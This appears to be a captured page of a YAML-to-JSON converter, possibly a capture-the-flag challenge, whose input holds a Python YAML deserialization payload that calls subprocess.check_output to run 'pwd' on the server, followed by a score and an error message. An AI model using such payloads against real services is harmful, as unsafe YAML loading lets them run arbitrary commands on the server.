 YSON: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/new:str
- !!python/object/apply:subprocess.check_output
- pwd
SCORE 1337
Convert
Error: Object of type bytes is not JSON serializable